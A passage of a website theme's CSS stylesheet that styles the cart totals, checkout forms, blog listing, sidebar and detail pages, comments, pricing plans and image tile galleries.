}

.cart-total-box {
	padding: 40px;
	background: #fff;
	-webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	margin-top: 60px;
}

@media (max-width: 575px) {
	.cart-total-box {
		padding: 30px;
	}
}

.cart-total-box .title {
	margin-bottom: 20px;
	font-size: 26px;
}

.cart-total-box .list {
	margin: 0 0 25px;
}

.cart-total-box .list li {
	padding: 10px 15px;
	border: 1px solid #eaedff;
	font-weight: 600;
	overflow: hidden;
}

.cart-total-box .list li:first-child {
	border-bottom: none;
}

.cart-total-box .list li:last-child {
	border-top: none;
}

.cart-total-box .list li span {
	float: right;
}

@media (max-width: 575px) {
	.cart-total-box .main-btn {
		padding: 20px 30px;
	}
}

/*======= Checkout =======*/
.user-actions {
	background: #fff;
	-webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	padding: 15px 20px;
	border-top: 2px solid #2A3260;
}

.billing-details .title,
.order-details .title {
	margin-bottom: 30px;
}

@media (max-width: 575px) {
	.billing-details .title,
.order-details .title {
		font-size: 22px;
	}
}

.billing-details .form-group label {
	display: block;
	color: #002249;
	font-weight: 600;
}

.billing-details .form-group label span {
	color: red;
}

.billing-details .form-group select {
	height: 50px;
	width: 100%;
	border: solid 1px #e3eeff;
}

.billing-details .form-group input[type=text],
.billing-details .form-group textarea {
	width: 100%;
	height: 50px;
	padding: 0 15px;
	border: solid 1px #e3eeff;
}

.billing-details .form-group textarea {
	padding-top: 20px;
	height: 130px;
}

.billing-details .form-check {
	margin-bottom: 20px;
}

.billing-details .form-check label {
	font-weight: 600;
	color: #002249;
}

.order-details .order-table .table thead tr th {
	border: none;
}

.order-details .order-table tbody tr td {
	color: #002249;
	font-weight: 600;
	vertical-align: middle;
	text-transform: capitalize;
}

.order-details .order-table tbody tr td.product-name a {
	color: #002249;
	font-size: 18px;
}

.order-details .order-table tbody tr td.product-name a:hover {
	color: #2A3260;
}

.order-details .payment-box {
	-webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
	background: #fff;
	padding: 30px;
	color: #81a3bb;
}

.order-details .payment-box .main-btn {
	margin-top: 20px;
}

/*=======  Blog Standard  =======*/
.single-blog-standard .blog-standard-thumb {
	position: relative;
	margin-bottom: -2px;
}

.single-blog-standard .blog-standard-thumb img {
	width: 100%;
}

.single-blog-standard .blog-standard-thumb .video-popup {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 80px;
	background: #2A3260;
	color: #fff;
	border-radius: 50%;
	font-size: 20px;
}

.single-blog-standard .blog-standard-content {
	border: 2px solid #ededed;
	padding: 40px;
}

@media (max-width: 767px) {
	.single-blog-standard .blog-standard-content {
		padding: 30px;
	}
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-content {
		padding: 30px 25px;
	}
}

.single-blog-standard .blog-standard-content .cat {
	background: #2A3260;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 3px;
	padding: 0 15px;
	line-height: 30px;
	text-transform: uppercase;
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-content .cat {
		letter-spacing: 1px;
		font-size: 12px;
	}
}

.single-blog-standard .blog-standard-content .title {
	font-size: 32px;
	padding-top: 25px;
	line-height: 1.3;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.single-blog-standard .blog-standard-content .title {
		padding-right: 0;
		font-size: 28px;
	}
}

@media (max-width: 767px) {
	.single-blog-standard .blog-standard-content .title {
		font-size: 24px;
	}
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-content .title {
		font-size: 22px;
	}
}

.single-blog-standard .blog-standard-content .post-meta {
	padding: 20px 0;
}

.single-blog-standard .blog-standard-content .post-meta li {
	display: inline-block;
	color: #69a1bb;
	font-size: 14px;
	margin-right: 28px;
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-content .post-meta li {
		margin-right: 10px;
	}
}

.single-blog-standard .blog-standard-content .post-meta li i {
	padding-right: 6px;
}

.single-blog-standard .blog-standard-content p {
	color: #69a1bb;
	font-size: 15px;
	padding-bottom: 35px;
}

.single-blog-standard .blog-standard-footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 7px;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-footer {
		display: block;
	}
}

@media (max-width: 575px) {
	.single-blog-standard .blog-standard-footer .footer-left {
		margin-bottom: 20px;
	}
}

.single-blog-standard .blog-standard-footer .footer-left a {
	font-weight: 700;
	color: #002249;
}

.single-blog-standard .blog-standard-footer .footer-left a span {
	color: #616161;
}

.single-blog-standard .blog-standard-footer .footer-left img {
	margin-right: 10px;
}

.single-blog-standard .blog-standard-footer .footer-right a {
	font-weight: 700;
	letter-spacing: 2px;
	color: #2A3260;
	text-transform: uppercase;
	font-size: 14px;
}

.single-blog-standard .blog-standard-footer .footer-right a i {
	padding-right: 15px;
}

/*=======  Blog Grid  =======*/
.single-blog-grid {
	position: relative;
}

.single-blog-grid img {
	width: 100%;
}

.single-blog-grid::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 34, 73, 0.1)), color-stop(1%, rgba(0, 34, 73, 0.01)), to(rgba(0, 34, 73, 0.6)));
	background-image: -o-linear-gradient(top, rgba(0, 34, 73, 0.1) 0%, rgba(0, 34, 73, 0.01) 1%, rgba(0, 34, 73, 0.6) 100%);
	background-image: linear-gradient(180deg, rgba(0, 34, 73, 0.1) 0%, rgba(0, 34, 73, 0.01) 1%, rgba(0, 34, 73, 0.6) 100%);
}

.single-blog-grid .cat {
	background: #2A3260;
	color: #fff;
	line-height: 26px;
	padding: 0 15px;
	font-size: 12px;
	font-weight: 700;
	position: absolute;
	left: 30px;
	top: 40px;
	z-index: 2;
}

.single-blog-grid .blog-grid-overlay {
	position: absolute;
	left: 30px;
	bottom: 40px;
	right: 30px;
	z-index: 2;
}

.single-blog-grid .blog-grid-overlay .title {
	font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.single-blog-grid .blog-grid-overlay .title {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.single-blog-grid .blog-grid-overlay .title {
		font-size: 20px;
	}
}

.single-blog-grid .blog-grid-overlay .title a {
	color: #fff;
}

.single-blog-grid .blog-grid-overlay .post-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-top: 10px;
}

.single-blog-grid .blog-grid-overlay .post-meta li {
	display: inline-block;
}

.single-blog-grid .blog-grid-overlay .post-meta li a {
	color: #fff;
	opacity: 0.8;
}

.single-blog-grid .blog-grid-overlay .post-meta li a:hover {
	opacity: 1;
}

/*=======  Blog Sidebar  =======*/
.blog-sidebar {
	padding-left: 20px;
}

@media (max-width: 1199px) {
	.blog-sidebar {
		padding-left: 0;
	}
}

@media (max-width: 991px) {
	.blog-sidebar {
		margin-top: 50px;
	}
}

.blog-sidebar .widget {
	border: 2px solid #ededed;
	padding: 35px 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-sidebar .widget {
		padding: 30px;
	}
}

.blog-sidebar .widget:not(:last-child) {
	margin-bottom: 30px;
}

.blog-sidebar .widget .widget-title {
	font-size: 20px;
	padding-left: 40px;
	position: relative;
	margin-bottom: 30px;
}

.blog-sidebar .widget .widget-title::before {
	position: absolute;
	content: "";
	height: 4px;
	width: 4px;
	left: 21px;
	top: 12px;
	background: #2A3260;
}

.blog-sidebar .widget .widget-title::after {
	position: absolute;
	content: "";
	height: 4px;
	width: 18px;
	left: 0;
	top: 12px;
	background: #2A3260;
}

.blog-sidebar .widget .about-contnent {
	text-align: center;
}

.blog-sidebar .widget .about-contnent .title {
	font-size: 18px;
	padding-top: 25px;
}

.blog-sidebar .widget .about-contnent p {
	font-size: 14px;
	padding: 10px 5px 15px;
}

.blog-sidebar .widget .about-contnent ul li {
	display: inline-block;
}

.blog-sidebar .widget .about-contnent ul li a {
	color: #b3bed3;
	font-size: 14px;
	margin: 0 10px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.blog-sidebar .widget .about-contnent ul li a:hover {
	color: #2A3260;
}

.blog-sidebar .widget.search-widget form {
	position: relative;
}

.blog-sidebar .widget.search-widget form input {
	width: 100%;
	background: #f5faff;
	border: 0;
	font-size: 12px;
	color: #69a1bb;
	height: 60px;
}

.blog-sidebar .widget.search-widget form button {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 60px;
	text-align: center;
	border: 0;
	background: #2A3260;
	color: #fff;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.blog-sidebar .widget.search-widget form button:hover {
	background-color: #002249;
}

.blog-sidebar .widget .news-feed-items .news-feed-item {
	position: relative;
	padding-left: 100px;
}

.blog-sidebar .widget .news-feed-items .news-feed-item:not(:last-child) {
	margin-bottom: 30px;
	border-bottom: 1px solid #e3eeff;
	padding-bottom: 30px;
}

.blog-sidebar .widget .news-feed-items .news-feed-item .title {
	font-size: 14px;
}

.blog-sidebar .widget .news-feed-items .news-feed-item span {
	color: #69a1bb;
	font-size: 12px;
	padding-top: 5px;
}

.blog-sidebar .widget .news-feed-items .news-feed-item span i {
	padding-right: 6px;
}

.blog-sidebar .widget .news-feed-items .news-feed-item img {
	position: absolute;
	left: 0;
	top: -5px;
}

.blog-sidebar .widget.categories-widget ul li:not(:last-child) {
	margin-bottom: 10px;
}

.blog-sidebar .widget.categories-widget ul li a {
	width: 100%;
	background: #152136;
	line-height: 50px;
	padding-left: 30px;
	color: #fff;
	font-size: 14px;
	position: relative;
}

.blog-sidebar .widget.categories-widget ul li a span {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 50px;
	line-height: 50px;
	text-align: center;
	padding: 0;
	color: #fff;
	background: #091222;
	font-weight: 700;
}

.blog-sidebar .widget.social-links li {
	display: inline-block;
}

.blog-sidebar .widget.social-links li a {
	height: 40px;
	width: 40px;
	background: #002249;
	text-align: center;
	line-height: 40px;
	color: #fff;
	margin: 0 4px;
}

.blog-sidebar .widget .twitter-feeds .twitter-feed-item {
	position: relative;
	padding-left: 35px;
}

.blog-sidebar .widget .twitter-feeds .twitter-feed-item:not(:last-child) {
	border-bottom: 1px solid #e3eeff;
	padding-bottom: 25px;
	margin-bottom: 25px;
}

.blog-sidebar .widget .twitter-feeds .twitter-feed-item ul li a {
	font-size: 14px;
	line-height: 24px;
	color: #2A3260;
	font-size: 12px;
}

.blog-sidebar .widget .twitter-feeds .twitter-feed-item span {
	color: #516381;
	font-size: 12px;
	font-weight: 700;
}

.blog-sidebar .widget .twitter-feeds .twitter-feed-item i {
	position: absolute;
	top: 7px;
	left: 0;
	color: #32beff;
}

.blog-sidebar .widget.instagram-feed-widget ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -5px;
}

.blog-sidebar .widget.instagram-feed-widget ul li {
	width: 33.33%;
	-webkit-box-flex: 33.33%;
	-ms-flex: 33.33%;
	flex: 33.33%;
	padding: 5px;
}

.blog-sidebar .widget.instagram-feed-widget ul li img {
	width: 100%;
}

.blog-sidebar .widget.tags-widget ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -5px;
}

.blog-sidebar .widget.tags-widget ul li {
	padding: 5px;
}

.blog-sidebar .widget.tags-widget ul a {
	background: #f5faff;
	color: #616161;
	font-size: 12px;
	line-height: 30px;
	padding: 0 20px;
	font-weight: 700;
}

.blog-sidebar .widget.tags-widget ul a:hover {
	background: #2A3260;
	color: #fff;
}

.blog-sidebar .widget.ad-widget {
	padding: 0;
	border: none;
	position: relative;
}

.blog-sidebar .widget.ad-widget img {
	width: 100%;
}

.blog-sidebar .widget.ad-widget .add-content {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background: #2A3260;
	text-align: center;
	padding: 20px 40px;
}

.blog-sidebar .widget.ad-widget .add-content span {
	color: #fff;
	font-weight: 700;
	font-size: 16px;
}

.blog-sidebar .widget.ad-widget .add-content .title {
	font-size: 24px;
	color: #fff;
	white-space: nowrap;
	padding-top: 5px;
}

/*=======  Blog Details  =======*/
.blog-dteails-content {
	color: #81a3bb;
	font-size: 15px;
	border: 2px solid #ededed;
	padding: 40px;
}

@media (max-width: 767px) {
	.blog-dteails-content {
		padding: 30px;
	}
}

@media (max-width: 575px) {
	.blog-dteails-content {
		padding: 30px 25px;
	}
}

.blog-dteails-content .cat {
	background: #2A3260;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 3px;
	padding: 0 15px;
	line-height: 30px;
	text-transform: uppercase;
}

.blog-dteails-content .title {
	font-size: 40px;
	padding-top: 25px;
	line-height: 1.3;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-dteails-content .title {
		padding-right: 0;
		font-size: 28px;
	}
}

@media (max-width: 767px) {
	.blog-dteails-content .title {
		font-size: 28px;
	}
	.post h2{
		font-size: 22px !important;
	}
}

@media (max-width: 575px) {
	.blog-dteails-content .title {
		font-size: 26px;
	}
	.post h2{
		font-size: 22px !important;
	}
}

.blog-dteails-content .subtitle {
	font-size: 28px;
	margin-bottom: 20px;
}
.blog-dteails-content h3 {
	font-size: 28px;
	margin-top: 20px;
	margin-bottom: 10px;
}

@media (max-width: 991px) {
	.blog-dteails-content .subtitle {
		font-size: 24px;
	}
}

@media (max-width: 575px) {
	.blog-dteails-content .subtitle {
		font-size: 20px;
	}
}

.blog-dteails-content .post-meta {
	padding: 20px 0;
}

.blog-dteails-content .post-meta li {
	display: inline-block;
	font-size: 14px;
	margin-right: 28px;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-meta li {
		margin-right: 10px;
	}
}

.blog-dteails-content .post-meta li a {
	color: #69a1bb;
}

.blog-dteails-content .post-meta li i {
	padding-right: 6px;
}

.blog-dteails-content .divider {
	width: 100%;
	height: 1px;
	background-color: #e3eeff;
	margin: 40px 0;
}

.blog-dteails-content .post-content-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.blog-dteails-content .post-content-list li {
	width: 50%;
	-ms-flex-wrap: 0 0 50%;
	flex-wrap: 0 0 50%;
	margin-bottom: 8px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-dteails-content .post-content-list li {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
}

@media (max-width: 767px) {
	.blog-dteails-content .post-content-list li {
		width: 100%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
	}
}

.blog-dteails-content .post-content-list li i {
	color: #2A3260;
	margin-right: 10px;
}

.blog-dteails-content blockquote {
	background-color: #f6f6f6;
	padding: 60px;
	border-radius: 15px;
	font-size: 28px;
	font-weight: 700;
	color: #002249;
	text-align: center;
	line-height: 1.3;
	position: relative;
	z-index: 1;
	font-family: "GilroyBold";
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-dteails-content blockquote {
		padding: 50px;
		font-size: 24px;
	}
}

@media (max-width: 767px) {
	.blog-dteails-content blockquote {
		font-size: 20px;
		padding: 40px 20px;
	}
}

.blog-dteails-content blockquote cite {
	display: block;
	font-size: 14px;
	font-style: normal;
	color: #2A3260;
	line-height: 1;
	margin-bottom: 10px;
	font-family: "Karla", sans-serif;
}

.blog-dteails-content blockquote .quote-icon {
	position: absolute;
	right: 60px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: -1;
}

@media (max-width: 767px) {
	.blog-dteails-content blockquote .quote-icon {
		max-width: 100px;
	}
}

.blog-dteails-content .post-footer .related-tag h5,
.blog-dteails-content .post-footer .social-share h5 {
	font-size: 20px;
	margin-bottom: 20px;
}

.blog-dteails-content .post-footer .related-tag ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
}

.blog-dteails-content .post-footer .related-tag ul a {
	background: #f4f4f4;
	color: #81a3bb;
	line-height: 1;
	padding: 8px 25px;
	font-size: 12px;
	font-weight: 500;
	margin-right: 10px;
}

.blog-dteails-content .post-footer .related-tag ul a:hover {
	background-color: #2A3260;
	color: #fff;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .social-share {
		margin-top: 30px;
	}
}

.blog-dteails-content .post-footer .social-share h5 {
	text-align: right;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .social-share h5 {
		text-align: left;
	}
}

.blog-dteails-content .post-footer .social-share ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .social-share ul {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.blog-dteails-content .post-footer .social-share ul a {
	font-size: 16px;
	color: #81a3bb;
	margin-left: 15px;
}

.blog-dteails-content .post-footer .post-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative;
	z-index: -1;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .post-nav {
		display: block;
	}
}

.blog-dteails-content .post-footer .post-nav span {
	font-size: 14px;
	line-height: 1;
	margin-bottom: 5px;
	color: #81a3bb;
}

.blog-dteails-content .post-footer .post-nav h3 {
	font-size: 28px;
	font-weight: 600;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-dteails-content .post-footer .post-nav h3 {
		font-size: 24px;
	}
}

@media (max-width: 767px) {
	.blog-dteails-content .post-footer .post-nav h3 {
		font-size: 22px;
	}
}

.blog-dteails-content .post-footer .post-nav h3 a {
	color: #002249;
}

.blog-dteails-content .post-footer .post-nav .next-post {
	text-align: right;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .post-nav .next-post {
		text-align: left;
		margin-top: 30px;
	}
}

.blog-dteails-content .post-footer .post-nav::before {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	content: url(../img/icon/dot-box.png);
	line-height: 1;
}

@media (max-width: 767px) {
	.blog-dteails-content .post-footer .post-nav::before {
		display: none;
	}
}

.blog-dteails-content .post-footer .related-posts .related-title {
	font-size: 26px;
	margin-bottom: 30px;
	font-weight: 600;
}

.blog-dteails-content .post-footer .related-posts .related-post-box {
	margin-bottom: 40px;
}

.blog-dteails-content .post-footer .related-posts .related-post-box .thumb {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 300px;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .related-posts .related-post-box .thumb {
		height: 250px;
	}
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content {
	padding: 35px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(93, 93, 93, 0.06);
	box-shadow: 0px 8px 16px 0px rgba(93, 93, 93, 0.06);
	font-size: 14px;
}

@media (max-width: 991px) {
	.blog-dteails-content .post-footer .related-posts .related-post-box .content {
		padding: 30px;
	}
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content .date {
	font-size: 14px;
	line-height: 1;
	margin-bottom: 10px;
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content .date i {
	color: #2A3260;
	margin-right: 5px;
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content h4 {
	font-size: 22px;
	margin-bottom: 20px;
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .related-posts .related-post-box .content h4 {
		font-size: 20px;
	}
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content h4 a {
	color: #002249;
}

.blog-dteails-content .post-footer .related-posts .related-post-box .content h4 a:hover {
	color: #2A3260;
}

.blog-dteails-content .post-footer .post-author {
	border: 2px solid #f3f3f3;
	padding: 35px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 14px;
}

@media (max-width: 767px) {
	.blog-dteails-content .post-footer .post-author {
		display: block;
	}
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .post-author {
		padding: 25px;
	}
}

.blog-dteails-content .post-footer .post-author .image {
	max-width: 180px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	margin-right: 40px;
}

@media (max-width: 991px) {
	.blog-dteails-content .post-footer .post-author .image {
		margin-right: 30px;
	}
}

@media (max-width: 767px) {
	.blog-dteails-content .post-footer .post-author .image {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

.blog-dteails-content .post-footer .post-author span {
	font-size: 12px;
	color: #2A3260;
	font-weight: 700;
}

.blog-dteails-content .post-footer .post-author .name {
	font-size: 36px;
	margin-bottom: 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.blog-dteails-content .post-footer .post-author .name {
		font-size: 30px;
	}
}

@media (max-width: 991px) {
	.blog-dteails-content .post-footer .post-author .name {
		font-size: 28px;
	}
}

@media (max-width: 575px) {
	.blog-dteails-content .post-footer .post-author .name {
		font-size: 24px;
	}
}

.comment-template .template-title {
	font-size: 26px;
	margin-bottom: 40px;
}

.comment-template .comments-list li {
	position: relative;
	padding-left: 130px;
}

@media (max-width: 767px) {
	.comment-template .comments-list li {
		padding-left: 0;
		padding-top: 130px;
	}
}

.comment-template .comments-list li .comment-author {
	position: absolute;
	left: 0;
	top: 0;
	width: 100px;
}

.comment-template .comments-list li .comment-content {
	position: relative;
	font-size: 14px;
}

.comment-template .comments-list li .comment-content h6 {
	font-size: 18px;
	margin-bottom: 10px;
	font-weight: 600;
}

.comment-template .comments-list li .comment-content .date {
	font-size: 14px;
	margin-bottom: 25px;
}

.comment-template .comments-list li .comment-content .date i {
	color: #2A3260;
	margin-right: 5px;
}

.comment-template .comments-list li .comment-content .reply-link {
	position: absolute;
	top: 0;
	right: 0;
	border: 2px solid #e3eeff;
	font-size: 14px;
	padding: 10px 20px;
	line-height: 1;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	font-weight: 700;
}

@media (max-width: 575px) {
	.comment-template .comments-list li .comment-content .reply-link {
		position: unset;
		margin-top: 20px;
	}
}

.comment-template .comments-list li .comment-content .reply-link i {
	margin-right: 5px;
}

.comment-template .comments-list li .comment-content .reply-link:hover {
	color: #fff;
	background-color: #2A3260;
	border-color: #2A3260;
}

.comment-template .comments-list li:not(:last-child) {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #e3eeff;
}

.comment-template .comments-list li .children {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #e3eeff;
}

@media (max-width: 767px) {
	.comment-template .comments-list li .children {
		margin-left: 40px;
	}
}

.comment-template .comment-form {
	background-color: #f5faff;
	padding: 50px;
}

@media (max-width: 575px) {
	.comment-template .comment-form {
		padding: 30px;
	}
}

.comment-template .comment-form button {
	border: none;
	background-color: #2A3260;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	height: 60px;
	padding: 0px 40px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (max-width: 575px) {
	.comment-template .comment-form button {
		padding: 0 30px;
		font-size: 14px;
	}
}

.comment-template .comment-form button i {
	margin-right: 10px;
}

.comment-template .comment-form button:hover {
	background-color: #002249;
}

/*=======  Page Title  =======*/
.pricing-tab-btn.nav {
	background: #fff;
	padding: 10px;
}

.pricing-tab-btn.nav li a {
	border-radius: 0;
	padding: 0 35px;
	line-height: 60px;
	color: #69a1bb;
	font-weight: 700;
}

.pricing-tab-btn.nav li a.active {
	color: #fff;
	background: #2A3260;
}

.pricing-tab-btn.dark-style {
	background-color: #002c5f;
}

.pricing-plan-item {
	background-size: cover;
	background-position: center;
	position: relative;
	z-index: 5;
	padding: 55px 30px 60px;
	text-align: center;
}

.pricing-plan-item::before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: -1;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.pricing-plan-item > * {
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.pricing-plan-item .plan-name {
	font-weight: 700;
	color: #2A3260;
	font-size: 14px;
	text-transform: capitalize;
	display: block;
	padding-bottom: 10px;
}

.pricing-plan-item .price {
	font-size: 16px;
}

.pricing-plan-item .price span {
	font-size: 70px;
}

.pricing-plan-item .plan-duration {
	color: #81a3bb;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	margin-bottom: 33px;
}

.pricing-plan-item .plan-duration::before {
	position: absolute;
	content: "";
	height: 2px;
	width: 42px;
	left: 50%;
	bottom: -20px;
	background: #69a1bb;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0.4;
}

.pricing-plan-item p {
	font-size: 14px;
	color: #69a1bb;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.pricing-plan-item .plans-btn {
	background-color: transparent;
	border: 2px solid #e3eeff;
	font-size: 14px;
	margin-top: 35px;
	width: 100%;
	padding: 15px;
	font-weight: 700;
	color: #2A3260;
}

.pricing-plan-item.dark-style::before {
	background-color: #00152e;
}

.pricing-plan-item.dark-style .price,
.pricing-plan-item.dark-style .plan-duration,
.pricing-plan-item.dark-style .plan-name {
	color: #fff;
}

.pricing-plan-item.dark-style .plans-btn {
	border-color: #1d3d63;
}

.pricing-plan-item:hover::before {
	background-color: #2A3260;
	opacity: 0.9;
}

.pricing-plan-item:hover .plan-duration,
.pricing-plan-item:hover .plan-name,
.pricing-plan-item:hover .price,
.pricing-plan-item:hover p {
	color: #fff;
}

.pricing-plan-item:hover .plan-duration::before {
	width: 100px;
	opacity: 1;
	background-color: #fff;
}

.pricing-plan-item:hover .plans-btn {
	background-color: #2A3260;
	border-color: #2A3260;
	color: #fff;
}

/*======= Tile Gallery =======*/
.tile-gallery-one {
	text-align: right;
}

.tile-gallery-one img {
	border: 11px solid #fff;
	-webkit-box-shadow: 0px 13px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 13px 30px rgba(0, 0, 0, 0.07);
}

.tile-gallery-one .img-one {
	text-align: left;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tile-gallery-one .img-one {
		max-width: 90%;
	}
}

@media (max-width: 767px) {
	.tile-gallery-one .img-one {
		max-width: 90%;
	}
}

.tile-gallery-one .img-two {
	margin-top: -80px;
	position: relative;
	display: inline-block;
	margin-left: auto;
	z-index: 1;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tile-gallery-one .img-two {
		max-width: 90%;
	}
}

@media (max-width: 767px) {
	.tile-gallery-one .img-two {
		max-width: 90%;
	}
}

.tile-gallery-one .img-two::before {
	content: "";
	position: absolute;
	content: "";
	left: -15px;
	bottom: -15px;
	background-color: #2A3260;
	z-index: -1;
	height: 180px;
	width: 180px;
	-webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%);
	clip-path: polygon(0 0, 0% 100%, 100% 100%);
}

.tile-gallery-two {
	text-align: right;
}

.tile-gallery-two .img-one {
	text-align: left;
}

@media (max-width: 575px) {
	.tile-gallery-two .img-one {
		max-width: 90%;
	}
}

.tile-gallery-two .img-two {
	margin-top: -220px;
	position: relative;
	z-index: 1;
	display: inline-block;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.tile-gallery-two .img-two {
		max-width: 80%;
	}
}

@media (max-width: 575px) {
	.tile-gallery-two .img-two {
		max-width: 90%;
	}
}

.tile-gallery-two .img-two::before {
	content: "";
	position: absolute;
	content: "";
	right: -15px;
	bottom: -15px;
	background-color: #2A3260;
	z-index: -1;
	width: calc(100% - 80px);
	height: calc(100% - 80px);
	-webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
	clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}

.tile-gallery-three .img-one {
	text-align: right;
}

@media (max-width: 575px) {
	.tile-gallery-three .img-one {
		max-width: 90%;
	}
}

.tile-gallery-three .img-two {
	margin-top: -220px;
	position: relative;
	z-index: 1;
	display: inline-block;
}

